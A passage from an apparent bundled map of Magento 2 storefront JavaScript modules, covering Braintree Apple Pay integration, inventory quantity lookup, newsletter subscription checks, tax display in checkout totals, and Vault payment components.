context.onShippingContactSelect === 'function') {\n                            session.onshippingcontactselected = function (event) {\n                                return context.onShippingContactSelect(event, session);\n                            };\n                        }\n\n                        // Attach onShippingMethodSelect method\n                        if (typeof context.onShippingMethodSelect === 'function') {\n                            session.onshippingmethodselected = function (event) {\n                                return context.onShippingMethodSelect(event, session);\n                            };\n                        }\n\n                        // Hook\n                        if (typeof context.onButtonClick === 'function') {\n                            context.onButtonClick(session, this, e);\n                        } else {\n                            $('body').loader('hide');\n                            session.begin();\n                        }\n                    } catch (err) {\n                        $('body').loader('hide');\n                        console.error('Braintree ApplePay Unable to create ApplePaySession', err);\n                        this.showError();\n                        return false;\n                    }\n                }.bind(this));\n\n                element.appendChild(el);\n            },\n\n            showError() {\n                // eslint-disable-next-line\n                alert($t('We\\'re unable to take payments through Apple Pay at the moment. Please try an alternative payment method.'));\n            }\n        };\n    }\n);\n","PayPal_Braintree/js/applepay/implementations/shortcut.js":"/**\n * Braintree Apple Pay mini cart payment method integration.\n **/\ndefine(\n    [\n        'uiComponent',\n        'PayPal_Braintree/js/applepay/button',\n        'PayPal_Braintree/js/applepay/api',\n        'mage/translate',\n        'domReady!'\n    ],\n    function (\n        Component,\n        button,\n        buttonApi,\n        $t\n    ) {\n        'use strict';\n\n        return Component.extend({\n\n            defaults: {\n                id: null,\n                clientToken: null,\n                quoteId: 0,\n                displayName: null,\n                actionSuccess: null,\n                grandTotalAmount: 0,\n                isLoggedIn: false,\n                storeCode: 'default'\n            },\n\n            /**\n             * @returns {Object}\n             */\n            initialize: function () {\n                this._super();\n                if (!this.displayName) {\n                    this.displayName = $t('Store');\n                }\n\n                let api = new buttonApi();\n\n                api.setGrandTotalAmount(parseFloat(this.grandTotalAmount).toFixed(2));\n                api.setClientToken(this.clientToken);\n                api.setDisplayName(this.displayName);\n                api.setQuoteId(this.quoteId);\n                api.setActionSuccess(this.actionSuccess);\n                api.setIsLoggedIn(this.isLoggedIn);\n                api.setStoreCode(this.storeCode);\n\n                // Attach the button\n                button.init(\n                    document.getElementById(this.id),\n                    api\n                );\n\n                return this;\n            }\n        });\n    }\n);\n","PayPal_Braintree/js/applepay/implementations/core-checkout/method-applepay.js":"define([\n    'uiComponent',\n    'Magento_Checkout/js/model/payment/renderer-list'\n], function (Component, rendererList) {\n    'use strict';\n\n    let config = window.checkoutConfig.payment;\n\n    if (config['braintree_applepay'].clientToken) {\n        rendererList.push({\n            type: 'braintree_applepay',\n            component: 'PayPal_Braintree/js/applepay/implementations/core-checkout/method-renderer/applepay'\n        });\n    }\n\n    return Component.extend({});\n});\n","PayPal_Braintree/js/applepay/implementations/core-checkout/method-renderer/applepay.js":"/**\n * Braintree Apple Pay payment method integration.\n **/\ndefine([\n    'underscore',\n    'Magento_Checkout/js/view/payment/default',\n    'Magento_Checkout/js/model/quote',\n    'Magento_Vault/js/view/payment/vault-enabler',\n    'PayPal_Braintree/js/applepay/button'\n], function (\n    _,\n    Component,\n    quote,\n    VaultEnabler,\n    button\n) {\n    'use strict';\n\n    return Component.extend({\n        defaults: {\n            template: 'PayPal_Braintree/applepay/core-checkout',\n            paymentMethodNonce: null,\n            deviceData: null,\n            grandTotalAmount: 0,\n            deviceSupported: button.deviceSupported(),\n            vaultEnabler: null,\n            additionalData: {}\n        },\n\n        /**\n         * @returns {exports.initialize}\n         */\n        initialize: function () {\n            this._super();\n            this.vaultEnabler = new VaultEnabler();\n            this.vaultEnabler.setPaymentCode(this.getVaultCode());\n\n            return this;\n        },\n\n        /**\n         * Inject the apple pay button into the target element\n         */\n        getApplePayBtn: function (id) {\n            button.init(\n                document.getElementById(id),\n                this\n            );\n        },\n\n        /**\n         * Subscribe to grand totals\n         */\n        initObservable: function () {\n            this._super();\n\n            this.vaultEnabler = new VaultEnabler();\n            this.vaultEnabler.setPaymentCode(this.getVaultCode());\n\n            this.grandTotalAmount = parseFloat(quote.totals()['base_grand_total']).toFixed(2);\n\n            quote.totals.subscribe(function () {\n                if (this.grandTotalAmount !== quote.totals()['base_grand_total']) {\n                    this.grandTotalAmount = parseFloat(quote.totals()['base_grand_total']).toFixed(2);\n                }\n            }.bind(this));\n\n            return this;\n        },\n\n        /**\n         * Apple pay place order method\n         */\n        startPlaceOrder: function (nonce, event, session, device_data) {\n            this.setPaymentMethodNonce(nonce);\n            this.setDeviceData(device_data);\n            this.placeOrder();\n\n            session.completePayment(window.ApplePaySession.STATUS_SUCCESS);\n        },\n\n        /**\n         * Save nonce\n         */\n        setPaymentMethodNonce: function (nonce) {\n            this.paymentMethodNonce = nonce;\n        },\n\n        /**\n         * Save nonce\n         */\n        setDeviceData: function (device_data) {\n            this.deviceData = device_data;\n        },\n\n        /**\n         * Retrieve the client token\n         * @returns null|string\n         */\n        getClientToken: function () {\n            return window.checkoutConfig.payment[this.getCode()].clientToken;\n        },\n\n        /**\n         * Payment request data\n         */\n        getPaymentRequest: function () {\n            return {\n                total: {\n                    label: this.getDisplayName(),\n                    amount: this.grandTotalAmount\n                }\n            };\n        },\n\n        /**\n         * Merchant display name\n         */\n        getDisplayName: function () {\n            return window.checkoutConfig.payment[this.getCode()].merchantName;\n        },\n\n        /**\n         * Get data\n         * @returns {Object}\n         */\n        getData: function () {\n            var data = {\n                'method': this.getCode(),\n                'additional_data': {\n                    'payment_method_nonce': this.paymentMethodNonce,\n                    'device_data': this.deviceData\n                }\n            };\n\n            data['additional_data'] = _.extend(data['additional_data'], this.additionalData);\n\n            this.vaultEnabler.visitAdditionalData(data);\n\n            return data;\n        },\n\n        /**\n         * Return image url for the apple pay mark\n         */\n        getPaymentMarkSrc: function () {\n            return window.checkoutConfig.payment[this.getCode()].paymentMarkSrc;\n        },\n\n        /**\n         * @returns {Boolean}\n         */\n        isVaultEnabled: function () {\n            return this.vaultEnabler.isVaultEnabled();\n        },\n\n        /**\n         * @returns {String}\n         */\n        getVaultCode: function () {\n            return window.checkoutConfig.payment[this.getCode()].vaultCode;\n        }\n    });\n});\n","Magento_InventoryConfigurableProductFrontendUi/js/configurable-variation-qty.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * Configurable variation left qty.\n */\ndefine([\n    'jquery',\n    'underscore',\n    'mage/url'\n], function ($, _, urlBuilder) {\n    'use strict';\n\n    return function (productSku, salesChannel, salesChannelCode) {\n        var selectorInfoStockSkuQty = '.availability.only',\n            selectorInfoStockSkuQtyValue = '.availability.only > strong',\n            productQtyInfoBlock = $(selectorInfoStockSkuQty),\n            productQtyInfo = $(selectorInfoStockSkuQtyValue);\n\n        if (!_.isUndefined(productSku) && productSku !== null) {\n            $.ajax({\n                url: urlBuilder.build('inventory_catalog/product/getQty/'),\n                dataType: 'json',\n                data: {\n                    'sku': productSku,\n                    'channel': salesChannel,\n                    'salesChannelCode': salesChannelCode\n                }\n            }).done(function (response) {\n                if (response.qty !== null && response.qty > 0) {\n                    productQtyInfo.text(response.qty);\n                    productQtyInfoBlock.show();\n                } else {\n                    productQtyInfoBlock.hide();\n                }\n            }).fail(function () {\n                productQtyInfoBlock.hide();\n            });\n        } else {\n            productQtyInfoBlock.hide();\n        }\n    };\n});\n","Magento_InventoryConfigurableProductFrontendUi/js/configurable.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine([\n    'jquery',\n    'configurableVariationQty',\n    'jquery-ui-modules/widget'\n], function ($, configurableVariationQty) {\n    'use strict';\n\n    return function (configurable) {\n        $.widget('mage.configurable', configurable, {\n\n            /** @inheritdoc */\n            _configureElement: function (element) {\n                var salesChannel = this.options.spConfig.channel,\n                    salesChannelCode = this.options.spConfig.salesChannelCode,\n                    productVariationsSku = this.options.spConfig.sku;\n\n                this._super(element);\n                configurableVariationQty(productVariationsSku[this.simpleProduct], salesChannel, salesChannelCode);\n            }\n        });\n\n        return $.mage.configurable;\n    };\n});\n","Magento_Newsletter/js/subscription-status-resolver.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'jquery',\n    'mage/url'\n], function ($, urlBuilder) {\n    'use strict';\n\n    return function (email, deferred) {\n        return $.getJSON(\n            urlBuilder.build('newsletter/ajax/status'),\n            {\n                email: email\n            }\n        ).done(function (response) {\n            if (response.errors) {\n                deferred.reject();\n            } else {\n                deferred.resolve(response.subscribed);\n            }\n        }).fail(function () {\n            deferred.reject();\n        });\n    };\n});\n","Magento_Newsletter/js/newsletter-sign-up.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'jquery',\n    'uiElement',\n    'mage/url',\n    'subscriptionStatusResolver',\n    'mage/validation'\n], function ($, Component, urlBuilder, subscriptionStatusResolver) {\n    'use strict';\n\n    return Component.extend({\n\n        defaults: {\n            signUpElement: '',\n            submitButton: '',\n            element: null\n        },\n\n        /** @inheritdoc */\n        initialize: function (config, element) {\n            this._super();\n            this.element = element;\n            $(element).on('change', $.proxy(this.updateSignUpStatus, this));\n            this.updateSignUpStatus();\n        },\n\n        /**\n         * Send status request and update subscription element according to result.\n         */\n        updateSignUpStatus: function () {\n            var element = $(this.element),\n                email = element.val(),\n                self = this,\n                newsletterSubscription;\n\n            if ($(self.signUpElement).is(':checked')) {\n                return;\n            }\n\n            if (!email || !$.validator.methods['validate-email'].call(this, email, element)) {\n                return;\n            }\n\n            newsletterSubscription = $.Deferred();\n\n            $(self.submitButton).prop('disabled', true);\n\n            subscriptionStatusResolver(email, newsletterSubscription);\n\n            $.when(newsletterSubscription).done(function (isSubscribed) {\n                if (isSubscribed) {\n                    $(self.signUpElement).prop('checked', true);\n                }\n            }).always(function () {\n                $(self.submitButton).prop('disabled', false);\n            });\n        }\n    });\n});\n","Magento_Tax/js/price/adjustment.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'Magento_Ui/js/grid/columns/column',\n    'mage/translate'\n], function (Element, $t) {\n    'use strict';\n\n    return Element.extend({\n        defaults: {\n            bodyTmpl: 'Magento_Tax/price/adjustment',\n            taxPriceType: 'final_price',\n            taxPriceCssClass: 'price-including-tax',\n            bothPrices: 3,\n            inclTax: 2,\n            exclTax: 1,\n            modules: {\n                price: '${ $.parentName }'\n            },\n            listens: {\n                price: 'initializePriceAttributes'\n            }\n        },\n\n        /**\n         * {@inheritdoc}\n         */\n        initialize: function () {\n            this._super()\n                .initializePriceAttributes();\n\n            return this;\n        },\n\n        /**\n         * Update parent price.\n         *\n         * @returns {Object} Chainable.\n         */\n        initializePriceAttributes: function () {\n            if (this.displayBothPrices && this.price()) {\n                this.price().priceWrapperCssClasses = this.taxPriceCssClass;\n                this.price().priceWrapperAttr = {\n                    'data-label': $t('Incl. Tax')\n                };\n            }\n\n            return this;\n        },\n\n        /**\n         * Get price tax adjustment.\n         *\n         * @param {Object} row\n         * @return {HTMLElement} tax html\n         */\n        getTax: function (row) {\n            return row['price_info']['extension_attributes']['tax_adjustments']['formatted_prices'][this.taxPriceType];\n        },\n\n        /**\n         * UnsanitizedHtml version of getTax.\n         *\n         * @param {Object} row\n         * @return {HTMLElement} tax html\n         */\n        getTaxUnsanitizedHtml: function (row) {\n            return this.getTax(row);\n        },\n\n        /**\n         * Set price tax type.\n         *\n         * @param {String} priceType\n         * @return {Object}\n         */\n        setPriceType: function (priceType) {\n            this.taxPriceType = priceType;\n\n            return this;\n        },\n\n        /**\n         * Return whether display setting is to display\n         * both price including tax and price excluding tax.\n         *\n         * @return {Boolean}\n         */\n        displayBothPrices: function () {\n            return +this.source.data.displayTaxes === this.bothPrices;\n        },\n\n        /**\n         * Return whether display setting is to display price including tax.\n         *\n         * @return {Boolean}\n         */\n        displayPriceIncludeTax: function () {\n            return +this.source.data.displayTaxes === this.inclTax;\n        },\n\n        /**\n         * Return whether display setting is to display price excluding tax.\n         *\n         * @return {Boolean}\n         */\n        displayPriceExclTax: function () {\n            return +this.source.data.displayTaxes === this.exclTax;\n        }\n    });\n});\n","Magento_Tax/js/view/checkout/cart/totals/grand-total.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\n\ndefine([\n    'Magento_Tax/js/view/checkout/summary/grand-total'\n], function (Component) {\n    'use strict';\n\n    return Component.extend({\n        /**\n         * @override\n         */\n        isDisplayed: function () {\n            return true;\n        }\n    });\n});\n","Magento_Tax/js/view/checkout/cart/totals/tax.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\n\ndefine([\n    'Magento_Tax/js/view/checkout/summary/tax',\n    'Magento_Checkout/js/model/totals'\n], function (Component, totals) {\n    'use strict';\n\n    var isFullTaxSummaryDisplayed = window.checkoutConfig.isFullTaxSummaryDisplayed,\n        isZeroTaxDisplayed = window.checkoutConfig.isZeroTaxDisplayed;\n\n    return Component.extend({\n        /**\n         * @override\n         */\n        ifShowValue: function () {\n            if (this.isFullMode() && this.getPureValue() == 0) { //eslint-disable-line eqeqeq\n                return isZeroTaxDisplayed;\n            }\n\n            return true;\n        },\n\n        /**\n         * @override\n         */\n        ifShowDetails: function () {\n            return this.getPureValue() > 0 && isFullTaxSummaryDisplayed;\n        },\n\n        /**\n         * @override\n         */\n        isCalculated: function () {\n            return this.totals() && totals.getSegment('tax') !== null;\n        }\n    });\n});\n","Magento_Tax/js/view/checkout/cart/totals/shipping.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\n\ndefine([\n    'Magento_Tax/js/view/checkout/summary/shipping',\n    'Magento_Checkout/js/model/quote'\n], function (Component, quote) {\n    'use strict';\n\n    return Component.extend({\n        /**\n         * @override\n         */\n        isCalculated: function () {\n            return !!quote.shippingMethod();\n        },\n\n        /**\n         * @override\n         */\n        getShippingMethodTitle: function () {\n            return '(' + this._super() + ')';\n        }\n    });\n});\n","Magento_Tax/js/view/checkout/summary/grand-total.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\n\ndefine([\n    'Magento_Checkout/js/view/summary/abstract-total',\n    'Magento_Checkout/js/model/quote',\n    'Magento_Catalog/js/price-utils',\n    'Magento_Checkout/js/model/totals'\n], function (Component, quote, priceUtils, totals) {\n    'use strict';\n\n    return Component.extend({\n        defaults: {\n            isFullTaxSummaryDisplayed: window.checkoutConfig.isFullTaxSummaryDisplayed || false,\n            template: 'Magento_Tax/checkout/summary/grand-total'\n        },\n        totals: quote.getTotals(),\n        isTaxDisplayedInGrandTotal: window.checkoutConfig.includeTaxInGrandTotal || false,\n\n        /**\n         * @return {*}\n         */\n        isDisplayed: function () {\n            return this.isFullMode();\n        },\n\n        /**\n         * @return {*|String}\n         */\n        getValue: function () {\n            var price = 0;\n\n            if (this.totals()) {\n                price = totals.getSegment('grand_total').value;\n            }\n\n            return this.getFormattedPrice(price);\n        },\n\n        /**\n         * @return {*|String}\n         */\n        getBaseValue: function () {\n            var price = 0;\n\n            if (this.totals()) {\n                price = this.totals()['base_grand_total'];\n            }\n\n            return priceUtils.formatPriceLocale(price, quote.getBasePriceFormat());\n        },\n\n        /**\n         * @return {*}\n         */\n        getGrandTotalExclTax: function () {\n            var total = this.totals(),\n                amount;\n\n            if (!total) {\n                return 0;\n            }\n\n            amount = total['grand_total'] - total['tax_amount'];\n\n            if (amount < 0) {\n                amount = 0;\n            }\n\n            return this.getFormattedPrice(amount);\n        },\n\n        /**\n         * @return {Boolean}\n         */\n        isBaseGrandTotalDisplayNeeded: function () {\n            var total = this.totals();\n\n            if (!total) {\n                return false;\n            }\n\n            return total['base_currency_code'] != total['quote_currency_code']; //eslint-disable-line eqeqeq\n        }\n    });\n});\n","Magento_Tax/js/view/checkout/summary/tax.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\n\ndefine([\n    'ko',\n    'Magento_Checkout/js/view/summary/abstract-total',\n    'Magento_Checkout/js/model/quote',\n    'Magento_Checkout/js/model/totals',\n    'mage/translate',\n    'underscore'\n], function (ko, Component, quote, totals, $t, _) {\n    'use strict';\n\n    var isTaxDisplayedInGrandTotal = window.checkoutConfig.includeTaxInGrandTotal,\n        isFullTaxSummaryDisplayed = window.checkoutConfig.isFullTaxSummaryDisplayed,\n        isZeroTaxDisplayed = window.checkoutConfig.isZeroTaxDisplayed,\n        taxAmount = 0,\n        rates = 0;\n\n    return Component.extend({\n        defaults: {\n            isTaxDisplayedInGrandTotal: isTaxDisplayedInGrandTotal,\n            notCalculatedMessage: $t('Not yet calculated'),\n            template: 'Magento_Tax/checkout/summary/tax'\n        },\n        totals: quote.getTotals(),\n        isFullTaxSummaryDisplayed: isFullTaxSummaryDisplayed,\n\n        /**\n         * @return {Boolean}\n         */\n        ifShowValue: function () {\n            if (this.isFullMode() && this.getPureValue() == 0) { //eslint-disable-line eqeqeq\n                return isZeroTaxDisplayed;\n            }\n\n            return true;\n        },\n\n        /**\n         * @return {Boolean}\n         */\n        ifShowDetails: function () {\n            if (!this.isFullMode()) {\n                return false;\n            }\n\n            return this.getPureValue() > 0 && isFullTaxSummaryDisplayed;\n        },\n\n        /**\n         * @return {Number}\n         */\n        getPureValue: function () {\n            var amount = 0,\n                taxTotal;\n\n            if (this.totals()) {\n                taxTotal = totals.getSegment('tax');\n\n                if (taxTotal) {\n                    amount = taxTotal.value;\n                }\n            }\n\n            return amount;\n        },\n\n        /**\n         * @return {*|Boolean}\n         */\n        isCalculated: function () {\n            return this.totals() && this.isFullMode() && totals.getSegment('tax') != null;\n        },\n\n        /**\n         * @return {*}\n         */\n        getValue: function () {\n            var amount;\n\n            if (!this.isCalculated()) {\n                return this.notCalculatedMessage;\n            }\n            amount = totals.getSegment('tax').value;\n\n            return this.getFormattedPrice(amount);\n        },\n\n        /**\n         * @param {*} amount\n         * @return {*|String}\n         */\n        formatPrice: function (amount) {\n            return this.getFormattedPrice(amount);\n        },\n\n        /**\n         * @param {*} parent\n         * @param {*} percentage\n         * @return {*|String}\n         */\n        getTaxAmount: function (parent, percentage) {\n            var totalPercentage = 0;\n\n            taxAmount = parent.amount;\n            rates = parent.rates;\n            _.each(rates, function (rate) {\n                totalPercentage += parseFloat(rate.percent);\n            });\n\n            return this.getFormattedPrice(this.getPercentAmount(taxAmount, totalPercentage, percentage));\n        },\n\n        /**\n         * @param {*} amount\n         * @param {*} totalPercentage\n         * @param {*} percentage\n         * @return {*|String}\n         */\n        getPercentAmount: function (amount, totalPercentage, percentage) {\n            return parseFloat(amount * percentage / totalPercentage);\n        },\n\n        /**\n         * @return {Array}\n         */\n        getDetails: function () {\n            var taxSegment = totals.getSegment('tax');\n\n            if (taxSegment && taxSegment['extension_attributes']) {\n                return taxSegment['extension_attributes']['tax_grandtotal_details'];\n            }\n\n            return [];\n        }\n    });\n});\n","Magento_Tax/js/view/checkout/summary/shipping.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\n\ndefine([\n    'jquery',\n    'Magento_Checkout/js/view/summary/shipping',\n    'Magento_Checkout/js/model/quote'\n], function ($, Component, quote) {\n    'use strict';\n\n    var displayMode = window.checkoutConfig.reviewShippingDisplayMode;\n\n    return Component.extend({\n        defaults: {\n            displayMode: displayMode,\n            template: 'Magento_Tax/checkout/summary/shipping'\n        },\n\n        /**\n         * @return {Boolean}\n         */\n        isBothPricesDisplayed: function () {\n            return this.displayMode == 'both'; //eslint-disable-line eqeqeq\n        },\n\n        /**\n         * @return {Boolean}\n         */\n        isIncludingDisplayed: function () {\n            return this.displayMode == 'including'; //eslint-disable-line eqeqeq\n        },\n\n        /**\n         * @return {Boolean}\n         */\n        isExcludingDisplayed: function () {\n            return this.displayMode == 'excluding'; //eslint-disable-line eqeqeq\n        },\n\n        /**\n         * @return {*|Boolean}\n         */\n        isCalculated: function () {\n            return this.totals() && this.isFullMode() && quote.shippingMethod() != null;\n        },\n\n        /**\n         * @return {*}\n         */\n        getIncludingValue: function () {\n            var price;\n\n            if (!this.isCalculated()) {\n                return this.notCalculatedMessage;\n            }\n            price = this.totals()['shipping_incl_tax'];\n\n            return this.getFormattedPrice(price);\n        },\n\n        /**\n         * @return {*}\n         */\n        getExcludingValue: function () {\n            var price;\n\n            if (!this.isCalculated()) {\n                return this.notCalculatedMessage;\n            }\n            price = this.totals()['shipping_amount'];\n\n            return this.getFormattedPrice(price);\n        }\n    });\n});\n","Magento_Tax/js/view/checkout/summary/subtotal.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\n\ndefine([\n    'Magento_Checkout/js/view/summary/abstract-total',\n    'Magento_Checkout/js/model/quote'\n], function (Component, quote) {\n    'use strict';\n\n    var displaySubtotalMode = window.checkoutConfig.reviewTotalsDisplayMode;\n\n    return Component.extend({\n        defaults: {\n            displaySubtotalMode: displaySubtotalMode,\n            template: 'Magento_Tax/checkout/summary/subtotal'\n        },\n        totals: quote.getTotals(),\n\n        /**\n         * @return {*|String}\n         */\n        getValue: function () {\n            var price = 0;\n\n            if (this.totals()) {\n                price = this.totals().subtotal;\n            }\n\n            return this.getFormattedPrice(price);\n        },\n\n        /**\n         * @return {Boolean}\n         */\n        isBothPricesDisplayed: function () {\n            return this.displaySubtotalMode == 'both'; //eslint-disable-line eqeqeq\n        },\n\n        /**\n         * @return {Boolean}\n         */\n        isIncludingTaxDisplayed: function () {\n            return this.displaySubtotalMode == 'including'; //eslint-disable-line eqeqeq\n        },\n\n        /**\n         * @return {*|String}\n         */\n        getValueInclTax: function () {\n            var price = 0;\n\n            if (this.totals()) {\n                price = this.totals()['subtotal_incl_tax'];\n            }\n\n            return this.getFormattedPrice(price);\n        }\n    });\n});\n","Magento_Tax/js/view/checkout/summary/item/details/subtotal.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\n\ndefine([\n    'Magento_Checkout/js/view/summary/item/details/subtotal'\n], function (subtotal) {\n    'use strict';\n\n    var displayPriceMode = window.checkoutConfig.reviewItemPriceDisplayMode || 'including';\n\n    return subtotal.extend({\n        defaults: {\n            displayPriceMode: displayPriceMode,\n            template: 'Magento_Tax/checkout/summary/item/details/subtotal'\n        },\n\n        /**\n         * @return {Boolean}\n         */\n        isPriceInclTaxDisplayed: function () {\n            return displayPriceMode == 'both' || displayPriceMode == 'including'; //eslint-disable-line eqeqeq\n        },\n\n        /**\n         * @return {Boolean}\n         */\n        isPriceExclTaxDisplayed: function () {\n            return displayPriceMode == 'both' || displayPriceMode == 'excluding'; //eslint-disable-line eqeqeq\n        },\n\n        /**\n         * @param {Object} quoteItem\n         * @return {*|String}\n         */\n        getValueInclTax: function (quoteItem) {\n            return this.getFormattedPrice(quoteItem['row_total_incl_tax']);\n        },\n\n        /**\n         * @param {Object} quoteItem\n         * @return {*|String}\n         */\n        getValueExclTax: function (quoteItem) {\n            return this.getFormattedPrice(quoteItem['row_total']);\n        }\n\n    });\n});\n","Magento_Tax/js/view/checkout/minicart/subtotal/totals.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\n\ndefine([\n    'ko',\n    'uiComponent',\n    'Magento_Customer/js/customer-data'\n], function (ko, Component, customerData) {\n    'use strict';\n\n    return Component.extend({\n        displaySubtotal: ko.observable(true),\n\n        /**\n         * @override\n         */\n        initialize: function () {\n            this._super();\n            this.cart = customerData.get('cart');\n        }\n    });\n});\n","Magento_Tax/js/view/checkout/shipping_method/price.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\n\ndefine([\n    'uiComponent',\n    'Magento_Checkout/js/model/quote',\n    'Magento_Catalog/js/price-utils'\n], function (Component, quote, priceUtils) {\n    'use strict';\n\n    return Component.extend({\n        defaults: {\n            template: 'Magento_Tax/checkout/shipping_method/price'\n        },\n        isDisplayShippingPriceExclTax: window.checkoutConfig.isDisplayShippingPriceExclTax,\n        isDisplayShippingBothPrices: window.checkoutConfig.isDisplayShippingBothPrices,\n\n        /**\n         * @param {Object} item\n         * @return {Boolean}\n         */\n        isPriceEqual: function (item) {\n            return item['price_excl_tax'] != item['price_incl_tax']; //eslint-disable-line eqeqeq\n        },\n\n        /**\n         * @param {*} price\n         * @return {*|String}\n         */\n        getFormattedPrice: function (price) {\n            //todo add format data\n            return priceUtils.formatPriceLocale(price, quote.getPriceFormat());\n        }\n    });\n});\n","Magento_Vault/js/view/payment/vault-enabler.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n/*browser:true*/\n\n/* @api */\ndefine(\n    [\n        'uiElement'\n    ],\n    function (\n        Component\n    ) {\n        'use strict';\n\n        return Component.extend({\n            defaults: {\n                isActivePaymentTokenEnabler: true\n            },\n\n            /**\n             * @param {String} paymentCode\n             */\n            setPaymentCode: function (paymentCode) {\n                this.paymentCode = paymentCode;\n            },\n\n            /**\n             * @returns {Object}\n             */\n            initObservable: function () {\n                this._super()\n                    .observe([\n                        'isActivePaymentTokenEnabler'\n                    ]);\n\n                return this;\n            },\n\n            /**\n             * @param {Object} data\n             */\n            visitAdditionalData: function (data) {\n                if (!this.isVaultEnabled()) {\n                    return;\n                }\n\n                if (!('additional_data' in data)) {\n                    data['additional_data'] = {};\n                }\n\n                data['additional_data']['is_active_payment_token_enabler'] = this.isActivePaymentTokenEnabler();\n            },\n\n            /**\n             * @returns {Boolean}\n             */\n            isVaultEnabled: function () {\n                return typeof window.checkoutConfig.vault[this.paymentCode] !== 'undefined' &&\n                    window.checkoutConfig.vault[this.paymentCode]['is_enabled'] === true;\n            }\n        });\n    }\n);\n","Magento_Vault/js/view/payment/vault.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n/*browser:true*/\n\n/* @api */\ndefine([\n    'underscore',\n    'uiComponent',\n    'Magento_Checkout/js/model/payment/renderer-list',\n    'uiLayout',\n    'uiRegistry'\n], function (_, Component, rendererList, layout, registry) {\n    'use strict';\n\n    var vaultGroupName = 'vaultGroup';\n\n    layout([{\n        name: vaultGroupName,\n        component: 'Magento_Checkout/js/model/payment/method-group',\n        alias: 'vault',\n        sortOrder: 10\n    }]);\n\n    registry.get(vaultGroupName, function (vaultGroup) {\n        _.each(window.checkoutConfig.payment.vault, function (config, index) {\n            rendererList.push(\n                {\n                    type: index,\n                    config: config.config,\n                    component: config.component,\n                    group: vaultGroup,\n\n                    /**\n                     * Custom payment method types comparator\n                     * @param {String} typeA\n                     * @param {String} typeB\n                     * @return {Boolean}\n                     */\n                    typeComparatorCallback: function (typeA, typeB) {\n                        // vault token items have the same name as vault payment without index\n                        return typeA.substring(0, typeA.lastIndexOf('_')) === typeB;\n                    }\n                }\n            );\n        });\n    });\n\n    /**\n     * Add view logic here if needed\n     */\n    return Component.extend({});\n});\n","Magento_Vault/js/view/payment/method-renderer/vault.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n/*browser:true*/\n\ndefine(\n    [\n        'Magento_Checkout/js/view/payment/default',\n        'Magento_Checkout/js/action/select-payment-method',\n        'Magento_Checkout/js/checkout-data'\n    ],\n    function (Component, selectPaymentMethod, checkoutData) {\n        'use strict';\n\n        return Component.extend({\n            defaults: {\n                template: 'Magento_Vault/payment/form'\n            },\n\n            /**\n             * @returns {exports.initObservable}\n             */\n            initObservable: function () {\n                this._super()\n                    .observe([]);\n\n                return this;\n            },\n\n            /**\n             * @returns\n             */\n            selectPaymentMethod: function () {\n                selectPaymentMethod(\n                    {\n                        method: this.getId()\n                    }\n                );\n                checkoutData.setSelectedPaymentMethod(this.getId());\n\n                return true;\n            },\n\n            /**\n             * @returns {String}\n             */\n            getTitle: function () {\n                return '';\n            },\n\n            /**\n             * @returns {String}\n             */\n            getToken: function () {\n                return '';\n            },\n\n            /**\n             * @returns {String}\n             */\n            getId: function () {\n                return this.index;\n            },\n\n            /**\n             * @returns {String}\n             */\n            getCode: function () {\n                return this.code;\n            },\n\n            /**\n             * Get last 4 digits of card\n             * @returns {String}\n             */\n            getMaskedCard: function () {\n                return '';\n            },\n\n            /**\n             * Get expiration date\n             * @returns {String}\n             */\n            getExpirationDate: function () {\n                return '';\n            },\n\n            /**\n             * Get card type\n             * @returns {String}\n             */\n            getCardType: function () {\n                return '';\n            },\n\n            /**\n             * @param {String} type\n             * @returns {Boolean}\n             */\n            getIcons: function (type) {\n                return window.checkoutConfig.payment.ccform.icons.hasOwnProperty(type) ?\n                    window.checkoutConfig.payment.ccform.icons[type]\n                    : false;\n            },\n\n            /**\n             * Return state of place order button.\n             *\n             * @return {Boolean}\n             */\n            isButtonActive: function () {\n                return this.isActive() && this.isPlaceOrderActionAllowed();\n            },\n\n            /**\n             * Check if payment is active.\n             *\n             * @return {Boolean}\n             */\n            isActive: function () {\n                return this.isChecked() === this.getId();\n            },\n\n            /**\n             * @returns {*}\n             */\n            getData: function () {\n                var data = {\n                    method: this.getCode()\n                };\n\n                data['additional_data'] = {};\n                data['additional_data']['public_hash'] = this.getToken();\n\n                return data;\n            }\n        });\n    }\n);\n","Magento_Vault/js/customer_account/deleteWidget.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine([\n    'jquery',\n    